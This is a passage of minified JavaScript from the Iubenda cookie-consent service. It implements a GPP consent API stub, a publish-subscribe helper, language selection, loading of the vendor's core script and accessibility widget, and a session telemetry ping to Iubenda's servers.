0===t.length?e[r]:(e[r]=e[r]||{},n(e[r]||{},t))})(window._iub.sharedData||{},t.split("."))),a=null===(e=window._iub)||void 0===e||null===(e=e.csConfiguration)||void 0===e?void 0:e.cmpId,i=null==r?void 0:r.gpp,o=null==a?void 0:a.gpp;return i||o||123},g=function(e){return function(e){var t=e.store,n=e.cmpId,a=void 0===n?0:n,i=e.supportedAPIs,o=void 0===i?[]:i,s="1.0",u=new l(a,s);return function(){for(var e=arguments.length,n=new Array(e),a=0;a<e;a++)n[a]=arguments[a];var i=n[0],c=n[1],p=n[2],l=n[3],d=void 0===l?s:l;if(Number(d)===Number(s)&&"string"==typeof i)switch(i){case"ping":return u.updateData({cmpStatus:r,supportedAPIs:o}),u.getPingData(d);case"addEventListener":var f=0,v=!1;return"function"==typeof c&&(v=!0,f=++t.lastId,t.events.push({id:f,callback:c,parameter:p,version:d})),{eventName:"listenerRegistered",listenerId:f,data:v};case"removeEventListener":for(var g=!1,y=0;y<t.events.length;++y)if(t.events[y].id===p){t.events.splice(y,1),g=!0;break}return{eventName:"listenerRemoved",listenerId:p,data:g};case"hasSection":case"getSection":case"getField":case"getGPPData":return null;default:t.queue.push(n)}}}({store:e,cmpId:v(),supportedAPIs:[s,u]})},y=function(e){return function(e){var t=e.store,n=e.cmpId,a=void 0===n?0:n,i=e.supportedAPIs,o=void 0===i?[]:i,s="1.1",u=new l(a,s);u.updateData({cmpStatus:r,supportedAPIs:o});var c=function(e){try{for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];e.apply(void 0,n)}catch(e){}};return function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var a=n[0],i=n[1],o=n[2],p=n[3],l=void 0===p?s:p;if(Number(l)===Number(s)&&"string"==typeof a&&"function"==typeof i)switch(a){case"ping":c(i,u.getPingData(l),!0);break;case"addEventListener":var d=++t.lastId;t.events.push({id:d,callback:i,version:l});var f={eventName:"listenerRegistered",listenerId:d,data:!0,pingData:u.getPingData(l)};t.events.forEach((function(e){c(e.callback,f,!0)}));break;case"removeEventListener":for(var v=!1,g=0;g<t.events.length;++g)if(t.events[g].id===o){t.events.splice(g,1),v=!0;break}c(i,v,!0);var y={eventName:"listenerRemoved",listenerId:o,data:v,pingData:u.getPingData(l)};t.events.forEach((function(e){c(e.callback,y,!0)}));break;case"hasSection":case"getSection":case"getField":c(i,null,"string"==typeof o);break;default:t.queue.push(n)}else"function"==typeof i&&i(null,!1)}}({store:e,cmpId:v(),supportedAPIs:["".concat(2,":").concat(s),"".concat(7,":").concat(u)]})};!function(e){var t,r,a="__gppLocator",i=window,o=i;var s=function(){return r.apply(void 0,arguments)};for(s.queue=[],s.lastId=0,s.events=[],r=e(s);o;){try{if(o.frames.__gppLocator){t=o;break}}catch(e){}if(o===i.top)break;o=o.parent}t||(!function e(){var t=i.document,n=!!i.frames.__gppLocator;if(!n)if(t.body){var r=t.createElement("iframe");r.style.cssText="display:none",r.setAttribute("aria-hidden","true"),r.setAttribute("title","GPP Locator"),r.name=a,t.body.appendChild(r)}else setTimeout(e,5);return!n}(),i.__gpp=s,i.addEventListener("message",(function(e){var t="string"==typeof e.data,r={};if(t)try{r=JSON.parse(e.data)}catch(e){}else r=e.data;var a="object"===n(r)?r.__gppCall:null;a&&window.__gpp(a.command,(function(n,r){var i={__gppReturn:{returnValue:n,success:r,callId:a.callId}};e&&e.source&&e.source.postMessage&&e.source.postMessage(t?JSON.stringify(i):i,"*")}),a.parameter,a.version)}),!1))}((function(e){var t=g(e),n=y(e);return function(){var e,r,a,i=arguments.length>=4?arguments.length<=3?void 0:arguments[3]:null;return i=null!==(e=null!==(r=i)&&void 0!==r?r:null===(a=window._iub)||void 0===a||null===(a=a.csConfiguration)||void 0===a?void 0:a.gppVersion)&&void 0!==e?e:f(),1===Number(i)?t.apply(void 0,arguments):n.apply(void 0,arguments)}}))}();!function(e){"use strict";const i=e=>{("undefined"==typeof window||window.iubPubSubDebug)&&"undefined"!=typeof console&&console.debug&&console.debug(`[Iubenda PubSub Debug] ${e}`)},n=e=>{"undefined"!=typeof console&&console.error&&console.error(`[Iubenda PubSub Error] ${e}`)};class s{constructor(){this.topics={},this.onceOnly={},this.replayPublishers={}}subscribe(e,s,t,r=!1){if(i(`Subscribing to topic: ${e}, subscriberId: ${s}, once: ${r}`),e){if(s)return r?this.subscribeOnce(e,s,t):this.subscribeRegular(e,s,t);n("Subscriber name cannot be null or undefined")}else n("Topic cannot be null or undefined")}subscribeOnce(e,i,n){this._abstractSubscribe(this.onceOnly,e,i,n,!0)}subscribeRegular(e,i,n){this._abstractSubscribe(this.topics,e,i,n,!1)}_abstractSubscribe(e,s,t,r,o){const u={subscriberId:t,callback:r};if(!e[s])return i(`Creating topic: ${s} in ${o?"onceOnly":"regular"} mode`),e[s]=[],e[s].push(u),void this._publishReplay(s);if(e[s].find((e=>e.subscriberId===u.subscriberId))){n(`Subscriber ${u.subscriberId} already subscribed to topic ${s} in ${o?"onceOnly":"regular"} mode`)}else e[s].push(u),this._publishReplay(s)}unsubscribe(e,n){i(`Unsubscribing ${e} from topic ${n} in both modes`),this.unsubscribeFromRegular(e,n),this.unsubscribeFromOnceOnly(e,n)}unsubscribeFromRegular(e,i){this._abstractUnsubscribe(this.topics,e,i,!1)}unsubscribeFromOnceOnly(e,i){this._abstractUnsubscribe(this.onceOnly,e,i,!0)}_abstractUnsubscribe(e,n,s,t){i(`Unsubscribing ${n} from ${t?"once":"regular"} topic ${s}`),e[s]&&(e[s]=e[s].filter((e=>e.subscriberId!==n)))}_publishReplay(e){const i=this.replayPublishers[e];i&&this.publish(e,i.publisherId,i.message)}publish(e,n,s,t=!1){i(`${n} publishing to topic: ${e}, message: ${JSON.stringify(s)}`),t&&(this.replayPublishers[e]={publisherId:n,message:JSON.parse(JSON.stringify(s))}),this.publishToRegularSubscribers(e,n,s),this.publishToOnceSubscribers(e,n,s)}publishToRegularSubscribers(e,i,n){this._abstractPublish(this.topics,i,e,n,!1)}publishToOnceSubscribers(e,i,n){this._abstractPublish(this.onceOnly,i,e,n,!0)}_abstractPublish(e,i,s,t,r){if(!e[s])return;const o=[...e[s]];for(const{callback:e,subscriberId:u}of o)try{e(t)}catch(e){n(`Error while processing ${r?"once-only":"regular"} subscriber callback triggered by ${i} for topic ${s} for subscriber ${u} with message ${t}: ${e}`)}r&&delete e[s]}}function t({globalObject:e}){return{msSessionStarted:function(){try{return Math.floor(performance.now())}catch{return 0}}(),siteId:function(){var e,i,n;const s="000";if("undefined"==typeof window)return s;return(null===(e=window._iub)||void 0===e||null===(e=e.csRC)||void 0===e?void 0:e.publicId)||(null===(i=window._iub)||void 0===i||null===(i=i.csConfiguration)||void 0===i?void 0:i.siteId)||(null===(n=window._iub)||void 0===n||null===(n=n.csSiteConf)||void 0===n?void 0:n.siteId)||s}(),sessionId:function({globalObject:e}){if(void 0===e)return"000";if(!("sessionStorage"in e))return"000";sessionStorage.getItem("cmp_sid_wwcs")||sessionStorage.setItem("cmp_sid_wwcs",r());return sessionStorage.getItem("cmp_sid_wwcs")}({globalObject:e}),upvid:function({globalObject:e}){const i=r();if(void 0===e)return"000"+i;if("cmpupvid_wwcs"in e)return e.cmpupvid_wwcs;return e.cmpupvid_wwcs=i,i}({globalObject:e})}}function r(){try{return crypto.randomUUID()}catch{return Math.random().toString(16).substring(2)+Date.now().toString(16)}}function o(e){const i=e.match(/^(.+?)[-_](.+)$/);return i?{language:i[1],region:i[2]}:{language:e}}function u(e,i,n){const s=n.map((function(e){return e.toLowerCase()})).indexOf(i.toLowerCase());-1!==s&&e.push(n[s])}var c,b;let l=0;const a=_iub.csConfiguration;function d(){let e;e="https://cdn.iubenda.com/cookie_solution/iubenda_cs/1.86.0/core-"+a.lang+".js";let i=document.querySelector('script[src="'+e+'"]');if(!i){i=document.createElement("script");const n=document.querySelector("script");i.src=e,i.setAttribute("charset","UTF-8"),i.addEventListener("error",(function(){++l,l<5&&(i.parentNode.removeChild(i),setTimeout(d,10))})),n.parentNode.insertBefore(i,n)}}(null!==(c=_iub)&&void 0!==c&&null!==(c=c.csConfiguration)&&void 0!==c&&c.enablePubSub||null!==(b=_iub)&&void 0!==b&&null!==(b=b.csSiteConfig)&&void 0!==b&&b.enablePubSub)&&(window._cmp=window._cmp||{},window._cmp.pubSub=window._cmp.pubSub||new s),_iub.invTcfC=Date.now()-31104e6;_iub.csConfigLegacy=!1,_iub.GVL2=_iub.GVL2||224,_iub.GVL3=_iub.GVL3||124,_iub.vendorsCountGVL3=_iub.vendorsCountGVL3||1050;_iub.cc='EU',a.lang=function(e,i,n,s){function t(i,s,t){if(t&&!s)return!1;const r=s&&s.cookiePolicyId||e.cookiePolicyId,o=-1!==n.indexOf(i)||e.i18n&&e.i18n[i]||s&&s.i18n&&s.i18n[i];return r&&o}const r=e.lang,c=[];r&&c.push(r);const b=Object.keys(i||{}),l=o(s),a=l.region,d=l.language.toLowerCase();if(a){u(c,d+"-"+a,b)}a||u(c,d,b),b.forEach((function(e){o(e).language===d&&c.push(e)})),c.push.apply(c,b);for(let e=0;e<c.length;++e){const n=0!==e||!r,s=c[e];if(t(s,i?i[s]:null,n))return s}return"en"}(a,_iub.csLangConfiguration,["bg","ca","cs","da","de","el","en","en-GB","es","et","fi","fr","hr","hu","it","lt","lv","nl","no","pl","pt","pt-BR","ro","ru","sk","sl","sv"],document.documentElement.lang||navigator.language||"en"),d(),function(){var e;return"undefined"!=typeof _iub&&("object"==typeof _iub.csRC&&null!==_iub.csRC&&!0===(null===(e=_iub)||void 0===e||null===(e=e.csRC)||void 0===e?void 0:e.wwcsCheckActive))}()&&function({globalObject:e}){const{msSessionStarted:i,siteId:n,sessionId:s,upvid:r}=t({globalObject:e});var o;o=`https://cnt3.iubenda.com/t/cs/${n}/${i}/${s}/req?st=${function(){try{return Math.floor(performance.timeOrigin)}catch{return 0}}()}&upvid=${r}`,"function"==typeof fetch&&fetch(o,{method:"POST",mode:"cors",keepalive:!0})}({globalObject:window}),e.loadCore=d,Object.defineProperty(e,"__esModule",{value:!0})}({});_iub.cc="EU";(function(){function includeAW(){var accessibilityScript=document.createElement('script');accessibilityScript.setAttribute('charset','UTF-8');accessibilityScript.async=!0;accessibilityScript.onload=function(){_iub.accessibilityWidget.init({"sitePublicId":"953b07bd-6db6-11ee-8bfc-5ad8d8c564c0","position":"bottom-left","fillColor":"#0B513C","backgroundColor":"#FFFFFF"})};accessibilityScript.src="https://cdn.iubenda.com/aw/versions/latest/accessibility-widget.iife.js";var scriptContainer=document.querySelector('head')||document.body;scriptContainer.appendChild(accessibilityScript)}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',includeAW)}else{includeAW()}})()